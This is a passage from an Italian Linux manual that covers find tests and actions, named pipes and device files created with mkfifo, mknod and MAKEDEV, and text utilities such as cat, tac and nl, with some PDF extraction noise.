Si avvera quando la data di accesso del file o della directory è più recente di quella del file indicato.

Data di creazione o cambiamento di stato

-cmin *n*

Si avvera quando la data di creazione del file o della directory corrisponde a *n* minuti fa.

-ctime *n*

Si avvera quando la data di creazione del file o della directory corrisponde a *n* giorni fa. Più precisamente, il valore *n* fa riferimento a multipli di 24 ore.

-cnewer *file*

Si avvera quando la data di creazione del file o della directory è più recente di quella del file indicato.

#### Dimensione

-empty

Si avvera quando il file o la directory sono vuoti.

 $-size \t n|b|c|k|w$ 

Si avvera quando la dimensione del file o della directory ha una dimensione pari a *n*. L'unità di misura è rappresentata dalla lettera che segue il numero:

### Ricerche 621 and 2012 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:0

- '**b**' blocchi da 512 byte e rappresenta il valore predefinito in mancanza dell'indicazione di questa lettera;
- '**c**' byte (caratteri);
- '**k**' blocchi da 1 024 byte (Kibyte);
- '**w**' parole di 2 byte.

Varie

-true

Sempre vero.

-false

Sempre falso.

-fstype *tipo\_di\_file\_system*

Si avvera quando il file o la directory si trova in un file system del tipo indicato (Vedere tabella 53.2).

-inum *n*

Si avvera quando il file o la directory ha il numero di inode corrispondente a *n*.

```
-type categoria
```
Si avvera se l'elemento analizzato appartiene alla categoria indicata:

- '**b**' dispositivo a blocchi;
- '**c**' dispositivo a caratteri;
- '**d**' directory;
- '**p**' file FIFO, ovvero una pipe con nome;
- '**f**' file normale (*regular file*);
- '**l**' collegamento simbolico;
- '**s**' socket.

# 62.2.5 Operatori booleani

Le condizioni possono essere costruite anche utilizzando alcuni operatori booleani e le parentesi. Quando questi vengono utilizzati, la valutazione delle condizione viene fatta eseguendo il minimo numero indispensabile di operazioni. Ciò significa che di fronte a un operatore AND si verifica la prima condizione e solo se questa risulta vera si passa a verificare la seconda; di fronte a un operatore OR si verifica la prima condizione e solo se questa risulta falsa si passa a verificare la seconda. Infatti, per sapere che il risultato di un'operazione AND è *Falso* basta sapere che almeno una delle due condizioni in ingresso ha un valore *Falso*; per sapere che il risultato di un'operazione OR è *Vero* basta sapere che almeno una delle due condizioni in ingresso ha il valore *Vero*.

———  $($ 

Le parentesi tonde stabiliscono la precedenza nell'esecuzione dei test.

! | -not

Davanti a un'espressione si comporta come negazione logica, ovvero è equivalente a NOT.

 $-a$  |  $-and$ 

Tra due espressioni si comporta come l'operatore logico AND. In mancanza dell'indicazione di un operatore logico tra due condizioni si intende AND.

 $\left| -\circ \right|$  -or

Tra due espressioni si comporta come l'operatore logico OR.

# 62.2.6 Alcune azioni

Le azioni sono delle operazioni da compiere per ogni file o directory che si ottiene dalla scansione. Queste azioni generano però un risultato che viene interpretato in maniera logica. Dipende da come vengono concatenate le varie condizioni (test e azioni) se, e in corrispondenza di quanti file, verranno eseguite queste azioni.

```
-exec comando ;
```
Esegue il comando indicato, nella directory di partenza, restituendo il valore *Vero* se il comando restituisce il valore zero. Tutti gli argomenti che seguono vengono considerati come parte del comando fino a quando viene incontrato il simbolo punto e virgola ('**;**'). All'interno del comando, la stringa '{}' viene interpretata come sinonimo del file che è attualmente in corso di elaborazione. Se la shell interpreta questo simbolo occorre utilizzare il meccanismo della protezione per evitarlo.

-ok *comando* ;

Si comporta come '**-exec**' ma, prima di eseguire il comando, chiede conferma all'utente. Se il comando non viene eseguito, restituisce il valore *Falso*.

-print

Si avvera sempre, emette il nome completo dei file (e delle directory) che avverano l'insieme delle condizioni.  $\hat{E}$  l'azione predefinita, se non ne vengono indicate delle altre.<sup>2</sup>

# 62.2.7 Esempi

### \$ **find / -name "lib\*" -print**

Esegue una ricerca su tutto il file system globale, a partire dalla directory radice, per i file e le directory il cui nome inizia per '**lib**'. Dal momento che si vuole evitare che la shell trasformi '**lib\***' in qualcosa di diverso, si utilizzano le virgolette.

### # **find / -xdev -nouser -print**

Esegue una ricerca nel file system principale a partire dalla directory radice, escludendo gli altri file system, per i file e le directory appartenenti a utenti non registrati (che non risultano da '/etc/passwd').

#### \$ **find /usr -xdev -atime +90 -print**

Esegue una ricerca a partire dalla directory '/usr/', escludendo altri file system diversi da quello di partenza, per i file la cui data di accesso è più vecchia di 2 160 ore (24 \* 90 = 2 160).

### \$ **find / -xdev -type f -name core -print**

Esegue una ricerca a partire dalla directory radice, all'interno del solo file system principale, per i file 'core' (solo i file normali).

### \$ **find / -xdev -size +5000k -print**

Esegue una ricerca a partire dalla directory radice, all'interno del solo file system principale, per i file la cui dimensione supera i 5 000 Kibyte.

### \$ **find ˜/dati -atime +90 -exec mv \**{**\**} **˜/archivio \;**

Esegue una ricerca a partire dalla directory '~/dati/' per i file la cui data di accesso è più vecchia di 90 giorni, e sposta quei file all'interno della directory '˜/archivio/'. Il tipo di shell a disposizione ha costretto a usare spesso il carattere di escape ('**\**') per poter usare le parentesi graffe e il punto e virgola secondo il significato che gli attribuisce '**find**', e non la shell stessa.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>2</sup> Il programma '**find**' di GNU considera questa l'azione predefinita, per cui non è necessario indicarla per ottenere un output sullo schermo. Generalmente, '**find**' non ha un'azione predefinita, e questo può mettere in crisi un utente GNU/Linux quando passa a un altro sistema Unix. Questo è il motivo per il quale viene sempre indicata l'azione negli esempi seguenti, anche se non sarebbe necessario.

# File speciali

Quando si studia un file system Unix, oggetti come directory, file di dati e collegamenti, sono abbastanza comprensibili, mentre tutto il resto viene indicato generalmente come trattarsi di *file speciali*. Questa definizione fa pensare a qualcosa di minore importanza, in realtà si tratta di componenti fondamentali di un sistema Unix, così come di GNU/Linux.

In questo capitolo vengono riepilogati argomenti che sono già descritti in parte in altri capitoli, e questo allo scopo di favorire il lettore. La tabella 63.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 63.1. Riepilogo dei programmi e dei file per la gestione dei file speciali.

Tra questi file speciali, si distingue generalmente tra pipe con nome, o FIFO, e file di dispositivo.<sup>1</sup>

# 63.1 Pipe con nome

Una pipe con nome è un file che funziona da *serbatoio FIFO*. FIFO è acronimo di *First In First Out*, ovvero, «il primo a entrare è il primo a uscire», e a volte viene indicato con il termine *coda*.

Si usano file di questo tipo per permettere a due processi di comunicare. Il primo apre il file in scrittura, e vi aggiunge dati, il secondo lo apre in lettura e lo legge sequenzialmente.

# 63.1.1 \$ mkfifo

mkfifo [*opzioni*] *file*...

'**mkfifo**' crea uno o più file FIFO (pipe con nome).

### Alcune opzioni

-m *modalità\_dei\_permessi* | --mode=*modalità\_dei\_permessi*

Questa opzione permette di specificare esplicitamente i permessi del file che viene creato. La modalità può essere espressa sia in forma numerica che simbolica, come è possibile fare con il programma '**chmod**' (59.2.5). Il valore predefinito di questi permessi è 0666<sub>8</sub>, meno il valore della maschera dei permessi.

### Esempi

Nell'esempio seguente vengono mostrati una sequenza di comandi con i quali, creando due file FIFO, si ottiene lo stesso risultato di una pipeline come '**cat mio\_file | sort | lpr**'.

```
$ mkfifo fifo1 fifo2
```
Crea due file FIFO: 'fifo1' e 'fifo2'.

```
$ cat mio_file >> fifo1 &
```
Invia 'mio\_file' a 'fifo1' senza attendere ('**&**').

\$ **sort < fifo1 >> fifo2 &**

Esegue il riordino di quanto ottenuto da 'fifo1' e invia il risultato a 'fifo2' senza attendere ('**&**').

\$ **lpr < fifo2**

Accoda la stampa di quanto ottenuto da '**fifo2**'.

<sup>&</sup>lt;sup>1</sup>In realtà, esiste un altro tipo di file speciale: il socket. Per il momento, questo argomento non viene trattato.

# 63.2 File di dispositivo

I file di dispositivo sono riferimenti a funzionalità contenute nel kernel. Nei sistemi Unix, questi file di dispositivo devono indicare due numeri, detti *primario* e *secondario* (oppure *major* e *minor*, secondo la terminologia originale), dove il primo rappresenta il tipo di dispositivo e il secondo serve a identificare esattamente un particolare dispositivo. Questi numeri dipendono dal kernel, e di conseguenza possono variare da un sistema operativo Unix all'altro.

Nei sistemi Unix si accede quindi ai dispositivi attraverso questi file speciali, che tradizionalmente sono contenuti nella directory '/dev/'. Anche i nomi che si danno a questi file possono variare da un sistema Unix all'altro; in certi casi ci sono piccole differenze anche tra le stesse distribuzioni GNU/Linux.<sup>2</sup>

Dal momento che questi file servono solo in quanto contengono i numeri primario e secondario di un certo dispositivo, potrebbero funzionare anche collocati al di fuori della loro directory tradizionale, utilizzando eventualmente nomi differenti. Questa possibilità viene sfruttata da alcune distribuzioni GNU/Linux, nella fase di installazione, quando nei dischetti di avvio vengono creati al volo i file di dispositivo necessari a completare l'operazione, e di solito viene utilizzata per questo la directory temporanea.

I file di dispositivo si distinguono in due categorie, in base al fatto che l'hardware a cui corrispondono sia in grado di gestire un flusso di caratteri, presi ognuno singolarmente, oppure richieda che i dati siano raggruppati in blocchi di una dimensione determinata. Nel primo caso si parla di dispositivo a caratteri, mentre nel secondo di dispositivo a blocchi.

Dato che i dispositivi fisici sono gestiti attraverso questi file di dispositivo, l'accesso all'hardware viene controllato con i permessi che vengono dati a questi file. La gestione di questi permessi è molto importante nell'impostazione che viene data al sistema, ed è uno dei punti su cui si trovano le differenze significative tra le varie distribuzioni GNU/Linux. Inoltre, l'esistenza di utenti e gruppi fittizi, con nomi come '**floppy**', '**sys**', '**daemon**' e altri, dipende spesso da questa esigenza di controllo dell'accesso ai dispositivi.

# 63.2.1 # mknod

# mknod [*opzioni*] *file tipo* [*numero\_primario numero\_secondario*]

'**mknod**' permette di creare un file FIFO oppure un file di dispositivo. Il tipo di file viene indicato attraverso una lettera, e i numeri primario e secondario sono richiesti quando non si tratta della creazione di un file FIFO. La creazione di file di dispositivo è riservata all'utente '**root**'.

Tipo

p

La lettera '**p**' indica un file FIFO.

b

La lettera '**b**' indica un dispositivo a blocchi con memoria tampone (*buffer*).

 $\overline{c}$ 

La lettera '**c**' indica un dispositivo a caratteri con memoria tampone.

u

La lettera '**u**' indica un dispositivo a caratteri senza memoria tampone.

### Alcune opzioni

-m *modalità\_dei\_permessi* | --mode=*modalità\_dei\_permessi*

Questa opzione permette di specificare esplicitamente i permessi del file che viene creato. La modalità può essere espressa sia in forma numerica che simbolica, come è possibile fare con il programma '**chmod**' (59.2.5). Il valore predefinito di questi permessi è 06668, meno il valore della maschera dei permessi.

### Esempi

\$ **mknod fifo1 p**

Crea il file FIFO 'fifo1' esattamente come si potrebbe fare utilizzando il programma '**mkfifo**'.

# **mknod -m 0600 tty9 c 4 9**

<sup>2</sup>Tuttavia, i nomi di riferimento dovrebbero essere quelli indicati nella documentazione interna ai sorgenti del kernel, precisamente il file '/usr/src/linux/Documentation/devices.txt'.

Crea il file di dispositivo a caratteri 'tty9', nella directory corrente, utilizzando dei permessi opportuni.

# **mknod -m 0660 hda1 b 3 1**

Crea il file di dispositivo a blocchi 'hda1', nella directory corrente, utilizzando dei permessi opportuni.

## 63.2.2 /dev/MAKEDEV

/dev/MAKEDEV *dispositivo*...

Si tratta di uno script molto importante che si occupa di ricreare i file di dispositivo, rispettando le convenzioni del proprio sistema particolare. Infatti, non c'è solo il problema di definire il nome e i numeri primario e secondario: occorre anche stabilire i permessi corretti, l'utente e il gruppo proprietari. Trascurando questi particolari, si rischierebbe di aprire dei buchi, gravi, nella sicurezza del sistema.

In questo senso, questo script è diverso da un sistema operativo all'altro. Solo il nome e la collocazione sono definiti dallo standard generale dei sistemi Unix.

Generalmente si possono indicare come argomento uno o più nomi di file di dispositivo, senza il percorso. Questi dovrebbero essere creati nella directory corrente.

Esempi

### # **/dev/MAKEDEV tty1**

Crea il file di dispositivo corrispondente alla prima console virtuale, assegnandogli tutti gli altri attributi corretti.

### # **/dev/MAKEDEV hda**

Crea il file di dispositivo corrispondente al primo disco fisso IDE, assegnandogli tutti gli altri attributi corretti.

# 63.3 Riepilogo dei tipi di file

A titolo riepilogativo, è il caso di ricordare la lettera che appare all'inizio dei permessi dei file, quando si usa '**ls**':

- '**-**' rappresenta un file di dati puro e semplice;
- '**d**' directory;
- '**l**' collegamento simbolico;
- '**p**' pipe con nome, o FIFO;
- '**c**' dispositivo a caratteri;
- '**b**' dispositivo a blocchi.
- '**s**' socket.

Parte xv

Programmi di servizio vari









# Gestione dei file di testo

Un file di testo è quello che può essere letto così com'è senza bisogno di interpretazioni particolari. Il modo con cui questo file viene definito chiarisce anche il tipo di contenuto che questo può avere: testo puro, senza altre informazioni.

I file di testo sono una sequenza di caratteri e simboli, separata convenzionalmente in righe di lunghezze diseguali, e per questo terminate attraverso un codice particolare: quello che qui viene definito *codice di interruzione di riga*.

La tabella 64.1 elenca i programmi a cui si accenna in questo capitolo.



Tabella 64.1. Riepilogo dei programmi per la gestione dei file di testo.

# 64.1 Codice di interruzione di riga

Questo codice di interruzione di riga cambia a seconda del sistema operativo. Negli ambienti Unix si usa il codice  $0A_{16}$  che viene chiamato  $\langle LF \rangle$ , mentre negli ambienti Dos e derivati si utilizza la sequenza  $0D0A_{16}$ corrispondente a <*CR*><*LF*>.

Quando si vuole fare riferimento al codice di interruzione di riga in modo astratto, cioè senza restare legati a un'architettura particolare del sistema operativo, si parla spesso di *newline*. La convenzione per cui il termine *newline* dovrebbe rappresentare idealmente ciò che si utilizza per interrompere una riga, non viene rispettata sempre. Generalmente, chi lavora con i sistemi Unix ignora il problema, e utilizza il termine *newline* per identificare il carattere <*LF*>, che invece ha un nome preciso: *line feed*.

Utilizzando GNU/Linux, il problema derivato da questa ambiguità non si manifesta, però resta tale, e leggendo i documenti che utilizzano questa espressione, occorre fare attenzione, o almeno è il caso di porsi il dubbio sul significato di ciò che si intende. Per questo motivo, in questo documento si utilizza la definizione «codice di interruzione di riga», in modo da non lasciare dubbi.

# 64.2 Spazi

Nei file di testo, gli spazi sono un concetto prettamente visivo: quando si visualizza (o si stampa) un file si notano delle zone in cui non appaiono caratteri di alcun tipo.

#### Gestione dei file di testo 633

I caratteri attraverso i quali si ottengono questi spazi sono normalmente: lo spazio vero e proprio  $(30<sub>16</sub>)$ , la tabulazione  $(09<sub>16</sub>)$  e il codice di interruzione di riga.

Il valore che possono avere gli spazi dipende dal contesto. Ciò che conta è sapere distinguere tra spazio in senso generale e *carattere spazio* che è invece un codice particolare.

A volte si utilizza il termine *blank*, o *spazio lineare*, per indicare uno spazio in senso generale, e di norma si intende fare riferimento indifferentemente a un numero imprecisato di caratteri spazio o tabulazione.

Il codice di interruzione di riga entra in gioco quando si ha a che fare con righe vuote. Una riga di questo tipo può contenere spazi di vario genere (spazio e tabulazione) e poi deve essere conclusa da questo codice. Ma una riga vuota, *blank line*, può essere veramente vuota e contenere soltanto il codice di interruzione di riga.

# 64.3 Programmi di servizio per i file di testo

I programmi descritti nelle sezioni seguenti che sono di origine GNU (si riconoscono facilmente perché permettono di utilizzare opzioni descrittive e non solo quelle composte da una sola lettera), accettano le opzioni seguenti.

--help

Emette un breve riassunto della sintassi e delle opzioni disponibili.

--version

Emette il numero della versione.

-

———

Un trattino isolato indica esplicitamente di utilizzare quanto proveniente dallo standard input

Generalmente, se ciò può avere senso, quando non viene fornito alcun file negli argomenti, si intende che si vuole sia utilizzato lo standard input.

# 64.4 Riemissione completa

Alcuni programmi per l'elaborazione di file di testo emettono lo stesso file fornito come input, eventualmente dopo un qualche tipo di elaborazione elementare.

Il più semplice di questi programmi è '**cat**' che nella maggior parte dei casi viene utilizzato senza opzioni, per lo più con lo scopo di iniziare una pipeline.

## 64.4.1 \$ cat

cat [*opzioni*] [*file*...]

'**cat**' emette di seguito i file indicati come argomento attraverso lo standard output, in pratica qualcosa di simile al comando '**TYPE**' del Dos.

Alcune opzioni

-b | --number-nonblank

Numera tutte le righe emesse, che non sono vuote, a partire da uno.

-s | --squeeze-blank

Sostituisce le righe vuote multiple con una sola riga bianca.

-v | --show-nonprinting

Sostituisce i caratteri non stampabili con una sigla che inizia con un accento circonflesso ('**ˆ**') o con la sigla '**M-**' a seconda che si tratti di un codice con il primo bit a zero oppure a uno (si intende il bit più significativo). Sono esclusi i caratteri di tabulazione e i codici di interruzione di riga.

 $-E$  |  $-show-ends$ 

Visualizza la fine di ogni riga aggiungendo il simbolo '**\$**'.

 $-T$  |  $--$ show-tabs

Mostra esplicitamente il carattere di tabulazione (<*HT*>) utilizzando il simbolo '**ˆI**'.

```
-A | --show-all
```
Mostra tutti i simboli non stampabili. È equivalente a '**-vET**'.

# 64.4.2 \$ tac

```
tac [opzioni] [file...]
```
'**tac**' emette attraverso lo standard output i file forniti come argomento, invertendo l'ordine delle righe. Queste righe possono essere divise in base a un codice di interruzione di riga diverso dal solito, specificandolo attraverso l'opzione '**-s**'. In pratica, '**tac**' è l'inverso di '**cat**'.

Alcune opzioni

-s *separatore* | --separator=*separatore*

Permette di definire il codice di interruzione di riga da prendere in considerazione.

64.4.3 \$ nl

nl [*opzioni*] [*file*...]

'**nl**' emette attraverso lo standard output il contenuto dei file forniti come argomento con l'aggiunta dei numeri di riga per alcune o tutte le righe dell'input. Il conteggio delle righe viene fatto unendo i file forniti come argomento, come se si trattasse di un file unico, e si azzera ogni volta che viene riconosciuto l'inizio di una pagina logica. Sotto questo punto di vista, una pagina logica è composta da tre parti: testa, corpo e piede.

Vedere *nl.info* oppure *nl*(1).

### 64.4.4 \$ od

'**od**' converte i file forniti come input in ottale o in altri formati.

Vedere *od.info* oppure *od*(1).

## 64.4.5 \$ rev

rev [*file*...]

Emette attraverso lo standard output il file fornito come argomento, invertendo l'ordine dei caratteri di ogni riga.

# 64.5 Rimpaginazione

Alcuni programmi si occupano di modificare l'impaginazione del testo, cambiandone la larghezza o aggiungendo delle intestazioni.

### 64.5.1 \$ fmt

fmt [*opzioni*] [*file*...]

